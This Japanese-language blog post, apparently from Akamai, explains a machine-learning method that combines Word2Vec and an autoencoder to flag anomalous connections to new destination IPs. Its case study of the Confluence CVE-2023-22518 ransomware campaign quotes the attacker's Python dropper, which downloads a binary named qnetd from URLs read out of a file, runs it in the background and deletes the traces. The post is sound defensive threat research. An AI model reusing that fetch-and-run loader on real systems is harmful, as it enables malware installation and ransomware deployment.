概要

企業のネットワークトラフィックを保護することは、組織に損害を与え、致命的な損失をもたらそうとしている脅威アクターとの戦いに不可欠です。新たな、悪性の可能性のある宛先 IP を識別することは、この防御において重要な役割を果たします。保護の必要性がわからないものを保護できないからです。

これまで未知の宛先 IP への異常な接続を検知する機能は、管理者に潜在的な脅威に関する知見や警告を提供する強力なツールです。

これまで未知の宛先 IP に対する Akamai の集中的な取り組みは、従来のセキュリティ対策を回避するために、攻撃者が頻繁に新しい IP アドレスを悪用しているとの認識から生まれたもので、検知の取り組みで最優先する必要があります。



このブログ記事では、ネットワーク組織ノードからアクセスされる新しい宛先 IP への異常な接続を検知する機械学習の手法を紹介します。Akamai は、接続のメタデータを使用してこの手法を作成しました。このアプローチでは、Word2Vec アルゴリズムを採用して宛先 IP に関連する機能を説明し、最後のステップで自動エンコーダーを適用します。

この手法を実際のキャンペーンで使用したところ、うまく検知することができました。疑わしい IP アドレスは、コマンド & コントロール(C2)サーバー、ボットネット、フィッシングドメインなどの悪性のアクティビティに関与している可能性があります。そのため、素早く検知することが、アラートとインシデントの間に差をつけるのです。

疑わしい新たな宛先 IP の特定が課題

新たな未知の宛先 IP による脅威を検知して緩和する取り組みでは、複数の課題に直面してきました。これらの IP には以前のレピュテーションや履歴データがないため、従来の検知手法は効果的ではありません。日常的なトラフィックパターンに似ていることもありますが、未知の宛先 IP は目新しいため、無害な初回通信と悪性の通信の区別が困難になります。

送信元プロセス、宛先ポート、自律システム番号(ASN)、宛先 IP にリンクされたジオロケーションのシーケンスを分析すると、こうした課題にうまく対処できることがわかりました。こうすることで、ネットワークトラフィックのコンテキストに関してより深い知見が得られました。このアプローチより、疑わしい新たな宛先 IP を特定し、フラグを立てる能力を大幅に高めることができました。

異常検知

Akamai の手法には機械学習の手法が採用されており、ネットワークトラフィックの異常検知固有の課題に適合します。当社では、送信元プロセス、宛先ポート、ASN、ジオロケーションなどに関する重要な情報を含むネットワーク・トラフィック・データに関連して、多様なメタデータを収集しています。徹底的な分析には多様なデータセットが必要な一方、適切な出力には分類が必要です。

分析を容易にするため、それぞれの役割に基づいて送信元プロセスと宛先ポートを分類してグループ化します。たとえば、異なる SQL(構造化クエリー言語)サーバーの標準ポート(MSSQL 1433 や MySQL 3306)をSQL サーバーという 1 カテゴリに統合しました。

機械学習を使用した異常検知

Word2Vec アルゴリズムを適用して、ネットワーク分析のコンテキストに基づいて、異なる IP 間の意味の類似性を取得します。Word2Vec は本来、自然言語処理を目的に開発されましたが、要素が表示されるコンテキストを分析して、ベクトル表現を学習します。

このアプローチでは、ネットワークメタデータのシーケンスをアルゴリズムへの入力としてモデル化し、ネットワーク全体のふるまいの関係を反映する有意義な埋め込みを学習できるようにしています。これにより、より効果的な異常検知とパターン認識が可能になります。

IP を高次元ベクトルとして表現すると、ネットワークトラフィックに頻繁に出現する IP のパターンをアルゴリズムで識別できるようになります。ベクトル空間に近接してクラスター化された IP には、コンテキストに応じた強力な関係がありますが、異常値や異常は、遠くに配置されます。このアプローチより、ネットワークトラフィックの構造とダイナミクスに関する貴重な知見が提供されます。

この手法の最終段階では、自動エンコーダーを使用します。自動エンコーダーとは、監視なし学習用に設計された人工ニューラルネットワークの一種で、入力データを効率的に圧縮し、再構築することを目的としています。自動エンコーダーを使用すると、ラベル付きのトレーニングデータに依存することなく、ネットワークトラフィックの異常を検知できます。これにより、アルゴリズムは進化する脅威シナリオに適応し、新しい攻撃パターンを効果的に検知できます。

組み込まれた機能は自動エンコーダーにフィードされるため、通常のネットワーク・トラフィック・パターンを学習して再構築することができます(図 1)。再構成エラーの多い接続は、悪性のアクティビティの可能性があるとしてフラグが立てられます。

異常の検証

この手法の中核は、継続的なレビューと学習です。アルゴリズムを適用することで、新たな宛先 IP すべてを確認し、IP との各接続を毎日チェックして異常を識別し、悪性のふるまいの可能性を特定することができます。



図 2 は、ある顧客の日常的な出力の実例です。1 日だけで、462 もの新しい宛先 IP がありました。

水平の赤色のラインは、接続の異常を検知するための基準値を示しています。このラインを超えて再構成エラーが発生した接続は、疑わしいとみなされます。

青いドットは、再構成エラーが少なく、予想されるネットワークのふるまいパターンに一致するため、当社システムで無害と判断された IP を示します。

オレンジ色のドットは、再構成エラーが多いために、分析の結果、異常としてフラグが立てられた 1 つの IP を表します。

その後、この異常が調査され、キャンペーン攻撃の構成要素であることが確認されました。このことは、当社の検知メカニズムの堅牢性と重要性を明確に示しています。次のセクションでは、攻撃の詳細について説明します。

お客様の環境で当社アルゴリズムにより攻撃を検知した方法

新しい手法は理論上優れていますが、実用で効果を発揮してこそ真に有用となります。私たちは、以前に検知された攻撃に対してアルゴリズムを実行することを選択しました。これは、CVE-2023-22518 の脆弱性を悪用した既知の Confluence キャンペーンの一部でした。この攻撃により、リモートでコードが実行され、ランサムウェアが展開されました。

この場合、最初の攻撃により、攻撃者はサーバーへの不正アクセスが許可されていました。Python を介してコマンド & コントロール(C2)サーバーへの接続を確立し、qnetd という名前の悪性ファイルをダウンロードしました(図 3)。

python3 -c import os,sys,time import platform as p if sys.version_info.major == 3: import urllib.request as u else: import urllib2 as u h = /tmp/lru d = ./qnetd ml = {3x:[i386,i686], 6x:[x86_64,amd64], 3a:[arm], 6a:[aarch64]} try: m = p.machine().lower() if os.popen(id -u).read().strip() == 0: try: os.chdir(/var) except: os.chdir(/tmp) else: os.chdir(/tmp) for l in open(h): for k,al in ml.items(): for a in al: if a == m: l = l+.+k r = u.urlopen(l) with open(d, wb) as f: f.write(r.read()) f.flush() r.close() os.system(chmod +x +d) os.system(chmod 755 +d) os.system(d + > /dev/null 2>&1 &) time.sleep(5) os.remove(d) os.remove(h) except: if os.path.exists(h): os.remove(h) if os.path.exists(d): os.remove(d) pass私たちは、悪性の IP アドレスと通信している 2 つのサーバーを確認しました。これは、Python と qnetd の両方のプロセスで広く展開されている Atlassian Confluence CVE-2023-22518 キャンペーンの一部であり、ジオロケーションが異常であったために Akamai の手法によって検知されたものです(図 4)。

疑わしいネットワーク接続の事前確認を有効化

新しい宛先 IP への異常なネットワーク接続を検知することは、企業のサイバーセキュリティに重要な側面です。Word2Vec と自動エンコーダー技術を活用することで、送信元プロセス、宛先ポート、ジオロケーションなどのネットワーク・トラフィック・メタデータを分析し、従来の検知手法を迂回する可能性のある潜在的なセキュリティ脅威を特定します。

実際のケーススタディにおいて、当社の手法は、Confluence の脆弱性(CVE-2023-22518)を悪用した高度な攻撃の検知に成功しました。これより、ランサムウェア展開キャンペーンの一部である悪性の IP 検知にこの手法が有効であることが示されました。

この手法により、通常のトラフィックパターンからの逸脱を学習してフラグを立てることで、組織は疑わしいネットワーク接続を事前に特定できます。

詳細を見る

マネージド型脅威ハンティングサービスの詳細については、Akamai Hunt の Web ページをご覧ください。

タグ